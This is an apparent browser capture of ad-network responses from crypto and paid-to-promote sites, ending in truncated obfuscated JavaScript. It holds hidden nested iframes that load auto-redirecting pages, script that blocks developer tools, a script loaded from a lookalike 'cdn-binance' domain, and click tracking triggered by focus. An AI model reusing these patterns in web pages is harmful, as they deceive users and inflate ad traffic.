

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=300&ref=4677
body_size: 694
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 280px;
    top:3px;
    opacity: 0.5;
 }
.za_menu {
margin-left:200px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4677&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4677&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

<a href="https://zerads.com/ad/adc.php?bid=36072&ref=4677&hash=3081&p=0&t=cc" target="_blank" title='trade.exnova.com'><img src="https://zerads.com/ads/66726324_3el9va1jg72r7t80.jpg" border="0" width="300" height="250"></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=neku&subid=wa
body_size: 18312
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=neku"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=neku" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=qkNgEO4INfDaDWMNOHZOjJcSNi8VPuKe&d=yhva1PpbSAlowA6cUv1EAD2fCyQ1eu4w' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=neku" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=neku" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=qkNgEO4INfDaDWMNOHZOjJcSNi8VPuKe&a=2005a13e93f0092a82fcfdfa099d1344&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("qkNgEO4INfDaDWMNOHZOjJcSNi8VPuKe"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=468&ref=4677
body_size: 692
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 450px;
    top:2px;
    opacity: 0.6;
 }
.za_menu {
margin-left:370px;
margin-top:2px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4677&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4677&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

<a href="https://zerads.com/ad/adc.php?bid=23&ref=4677&hash=4239&p=1&t=bc" target="_blank" title='myzeroland.com'><img src="https://cryptocoinsad.com/banner/ads_banner/26871.png" border="0" width="468" height="60"></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/ad.php?ref=timewo&width=728
body_size: 1423
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        } 
</style>
<style>
.wbr_logo {
position:relative;
    left: 703px;
    height: 0px;
    opacity: 0.8;
 }
</style>

<div class="wbr_logo"><a href="http://ad2bitcoin.com/?ref=timewo" rel="Ad2Bitcoin.com" target="_blank"><img src=" [data-uri]"/></a></div>
<a href="https://ad2bitcoin.com/adc.php?id=63681&u=timewo&hash=328" target="_blank" title=''><img src="https://ads93.ru/assets/mod/context/img/758.jpg" border="0" width="728" height="90"></a>

<iframe src="https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=9267" marginwidth="0" marginheight="0" width="0" height="0" scrolling="no" border="0" frameborder="0"></iframe>

<br><br>
<div>
<br>
<iframe src="https://linkmoney.top/pubbanner.php?type=468x60" width="468" height="60" frameborder="0" scrolling="no"></iframe>
<iframe src="https://trxstar.com/publisher/ad2/banner300.php" width="300" height="468" frameborder="0" scrolling="no" style="border: none;"></iframe>
<iframe src="https://linkmoney.top/my/website/728.php" width="728" height="90" frameborder="0" scrolling="no"></iframe>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=9267
body_size: 657
content:
<iframe id="myframe" src="https://www.rotate5url.com/ptp/index.php?ref=vitah989" marginwidth="0" marginheight="0" width="1200" height="1200" scrolling="no" border="0" frameborder="0" sandbox="allow-forms allow-pointer-lock allow-same-origin allow-scripts"></iframe></br><iframe id="myframe" src="https://ad.stuffserve.me/click?data=[base64]%3D" marginwidth="0" marginheight="0" width="1200" height="1200" scrolling="no" border="0" frameborder="0" sandbox="allow-forms allow-pointer-lock allow-same-origin allow-scripts"></iframe></br>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/banner.php
body_size: 125
content:
<html><head><style>*,html,body{margin:0;padding:0;background-color:#618cb8}</style></head><body><iframe width="468" height="60" scrolling="no" frameborder="0" src="https://delivery.cpmroi.com/show_std.php?id_site=2292&id_channel=9902&uf=true"></iframe></body></html>

--- FILE ---
content_type: text/html
request_url: https://ad.stuffserve.me/click?data=eyJ3ZWJzaXRlIjp7ImlkIjoiVVV2WTNfdlhtWnBlUVg1TVJtWlhWIiwibmFtZSI6IkFkMSIsImRvbWFpbiI6Im9ya2Fyb2VsaWFkMi5ibG9nc3BvdC5jb20iLCJ1c2VySWQiOjEyNiwiY2F0ZWdvcnkiOiJJQUIyNCIsInN1YkNhdGVnb3J5IjoiIn0sInpvbmUiOnsiaWQiOjI5OSwiY3JlYXRlZEF0IjoiMjAyNi0wMS0yNVQwMzozMToyMi4yNThaIiwidXBkYXRlZEF0IjoiMjAyNi0wMS0yNVQwMzozMToyMi4yNThaIiwibmFtZSI6IkRsMSIsIndlYnNpdGVJZCI6IlVVdlkzX3ZYbVpwZVFYNU1SbVpYViIsInR5cGUiOiJkaXJlY3RsaW5rIiwic2V0dGluZ3MiOnsidHlwZSI6ImRpcmVjdC1saW5rIn0sImNhdGVnb3J5IjoiSUFCMjQiLCJzdWJDYXRlZ29yeSI6IiIsInN1YklkRW5hYmxlZCI6ZmFsc2UsImRlZmF1bHRTdWJJZCI6IiIsImltcHJlc3Npb25zIjoxMTUsImNsaWNrcyI6MTA1LCJ0b3RhbFJldmVudWUiOjAuMjY4NjkxNTMyLCJpc0Jsb2NrZWQiOmZhbHNlfX0%3D
body_size: 1068
content:

    <!DOCTYPE html>
<html>
  <body>
    <script >
      // scripts/directlink.ts
(() => {
  const sub = document.currentScript?.getAttribute("data-sub");
  const ADZONE_ID = 299;
  const USER_ID = 126;
  const WEBSITE_ID = "UUvY3_vXmZpeQX5MRmZXV";
  const WEBSITE_NAME = "Ad1";
  const WEBSITE_DOMAIN = "orkaroeliad2.blogspot.com";
  const IMPRESSION_ID = crypto.randomUUID();
  const CATEGORIES = [ 'IAB24' ];
  const REFERER = "https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=9267";
  function getOS() {
    const userAgent = window.navigator.userAgent;
    if (/Windows NT 10.0/i.test(userAgent))
      return "Windows 10";
    if (/Windows NT 11.0/i.test(userAgent))
      return "Windows 11";
    if (/Windows NT 6.3/i.test(userAgent))
      return "Windows 8.1";
    if (/Mac OS X/i.test(userAgent))
      return "macOS";
    if (/Android/i.test(userAgent))
      return "Android";
    if (/iPhone|iPad|iPod/i.test(userAgent))
      return "iOS";
    if (/Linux/i.test(userAgent))
      return "Linux";
    return "Unknown";
  }
  function getKeywords() {
    const meta = document.querySelector('meta[name="keywords"]');
    if (meta && meta.content) {
      return meta.content.split(",").map((k) => k.trim());
    }
    return [];
  }
  const body = {
    type: "web",
    adZoneId: ADZONE_ID,
    impressions: [
      {
        type: "directlink",
        id: IMPRESSION_ID
      }
    ],
    userAgent: navigator.userAgent,
    websiteId: WEBSITE_ID,
    websiteName: WEBSITE_NAME,
    websiteDomain: WEBSITE_DOMAIN,
    fullPageUrl: REFERER ?? document.referrer ?? "",
    userId: USER_ID,
    os: getOS(),
    language: navigator.language,
    keywords: getKeywords(),
    categories: CATEGORIES,
    subId: sub ?? undefined
  };
  console.log("REFERER", REFERER, document.referrer);
  fetch("https://broker.stuffserve.me", {
    method: "POST",
    headers: {
      "Content-Type": "application/json"
    },
    body: JSON.stringify(body)
  }).then(async (response) => {
    const json = await response.json();
    window.location.href = json.url;
  });
})();

    </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3fd3ead124d84e299e4f65f174f5165a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
    

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delivery.cpmroi.com/show_std.php?id_site=2292&id_channel=9902&uf=true
body_size: 1068
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <style type="text/css">
        body,html{margin:0;padding:0}
        .ah{width:468px;height:15px;text-align:center}
        .ah a{display:block;font:normal normal 11px Helvetica;color:#006699}
        a{text-decoration:none}
        a img{border:none}
        .adPrivacyPolicyLink {
            position:absolute;
            top:0;
            right:0;
            opacity:1;
            outline:none;
            height:18px;
            z-index:300;
            font-family:sans-serif;
        }
        .adPrivacyPolicyLink .adPrivacyPolicyContent {
            text-decoration:none;
            font-size:10px;
            line-height:18px;
            font-weight:bold;
            color:#ffffff;
            background-color: transparent;
            height:18px;
            padding:0 3px;
            border-radius:5px 0 4px 0;
            white-space:nowrap;
            overflow:hidden;
            display:block;
        }
        .adPrivacyPolicyLink img {
            height:18px;
            width:18px;
            line-height:0;
            display:inline-block;
            margin:0 -3px 0 -3px;
        }
    </style>
</head>
<body><img alt="" width="0" height="0" style="display:none;" src="https://delivery.cpmroi.com/impression.php?channel_id=9902&id=eca986e8-3c07-459d-bb1d-8fb3d502283d%3Ad26b5a17-1311-40ac-81c3-372472e3d0bd&site_id=2292&uuid=65220df2-d154-4095-b836-c54477fc6ffb"/>
<div id="container" style="width:468px;height:60px;"><a href="https://delivery.cpmroi.com/click.php?id=eca986e8-3c07-459d-bb1d-8fb3d502283d%3Ad26b5a17-1311-40ac-81c3-372472e3d0bd&uuid=343a2f08-6d29-4452-a1ae-e5a83f62ac16" target="_blank" rel="nofollow opener">
    <picture>
      <source srcset="https://assets.cpmroi.com/system/files/images/23012/6511f34554a57c70c2aab81595e6b2fd.png" type="image/png">
      <img src="https://assets.cpmroi.com/system/files/images/23012/6511f34554a57c70c2aab81595e6b2fd.png" alt="" width="468" height="60"
        onclick="window.parent.postMessage({event:'click',channel:9902},'*')"/>
    </picture>
</a>
</div>
<script type="application/javascript" src="//delivery.cpmroi.com/sync.php?uuid=343a2f08-6d29-4452-a1ae-e5a83f62ac16"></script>
<script type="text/javascript">
window.addEventListener("message", (event) => {
    if (!!event.data && !!event.data.url) {
        document.querySelectorAll("#container a").forEach((a) => {
            a.href = event.data.url;
        });
    }
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e5c735f59f7454885f27c7c3c6229da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tronstar.top/publisher/claimtrx/ad_banner468.php?uid=4efa9a3be562dbbba02ffd8bec05dd2d
body_size: 877
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 468x60</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_5329_4efa9a3be562dbbba02ffd8bec05dd2d_6975ccbc59942" 
                src="https://api.fpadserver.com/banner?id=5329&size=468x60" 
                width="468px" 
                height="60px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://tronstar.top" target="_blank" onclick="trackBannerClick('4efa9a3be562dbbba02ffd8bec05dd2d')" style="position:absolute;right:0;top:30%;transform:translateY(-50%);z-index:30;display:block;">
            <img src="https://tronstar.top/publisher/claimtrx/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '5329',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('4efa9a3be562dbbba02ffd8bec05dd2d');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('4efa9a3be562dbbba02ffd8bec05dd2d');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trxstar.com/publisher/ad_banner300.php?uid=899e42f0d16b759aad4c4be166de6fc3
body_size: 702
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 300x250</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_5638_899e42f0d16b759aad4c4be166de6fc3_6975ccbbd57a0" 
                src="https://api.fpadserver.com/banner?id=5638&size=300x250" 
                width="300px" 
                height="250px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://trxstar.com" target="_blank" onclick="trackBannerClick('899e42f0d16b759aad4c4be166de6fc3')" style="position:absolute;right:0;top:8%;transform:translateY(-50%);z-index:7;display:block;">
            <img src="https://trxstar.com/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '5638',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('899e42f0d16b759aad4c4be166de6fc3');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('899e42f0d16b759aad4c4be166de6fc3');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=3cc4ec9423314df2
body_size: 274
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366241439525&chatroom=2900534";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://bitadx.one/assets/ads/ad.js
body_size: 2821
content:
function _0x5c38(_0x5726e6,_0x47f776){const _0x199c7f=_0x1209();return _0x5c38=function(_0x3a4b60,_0x38ee6d){_0x3a4b60=_0x3a4b60-(-0x152f+0x2a*-0x5c+-0x19*-0x181);let _0x3481bb=_0x199c7f[_0x3a4b60];return _0x3481bb;},_0x5c38(_0x5726e6,_0x47f776);}const _0x229e10=_0x5c38;(function(_0x2e3f2b,_0x23a677){const _0x1453e7=_0x5c38,_0xbb970d=_0x2e3f2b();while(!![]){try{const _0x2c0190=parseInt(_0x1453e7(0x15a))/(0xd3a+0x1*0x204d+-0x2d86)+parseInt(_0x1453e7(0x1bd))/(-0x82a+0x34b*0x1+0x1*0x4e1)*(parseInt(_0x1453e7(0x17d))/(-0x2508+0x1c*-0x79+0x3247))+parseInt(_0x1453e7(0x165))/(0x8e0+-0x82*0x14+0x14c)+-parseInt(_0x1453e7(0x159))/(-0x1b94+0x2176*0x1+-0x1*0x5dd)+-parseInt(_0x1453e7(0x1c0))/(-0xee+-0x268f*0x1+0x2783)*(parseInt(_0x1453e7(0x1a3))/(-0x22f0+-0x25ee+0x1*0x48e5))+-parseInt(_0x1453e7(0x189))/(0x172e+0xbad*0x1+0x22d3*-0x1)+parseInt(_0x1453e7(0x18a))/(0x5*-0x796+-0x2585+0x4b7c)*(parseInt(_0x1453e7(0x188))/(0x1a02+0x1*0x65f+-0x2057));if(_0x2c0190===_0x23a677)break;else _0xbb970d['push'](_0xbb970d['shift']());}catch(_0x185104){_0xbb970d['push'](_0xbb970d['shift']());}}}(_0x1209,-0xdb08d+-0x95275*-0x2+0x5867f),window[_0x229e10(0x153)]=async function(){const 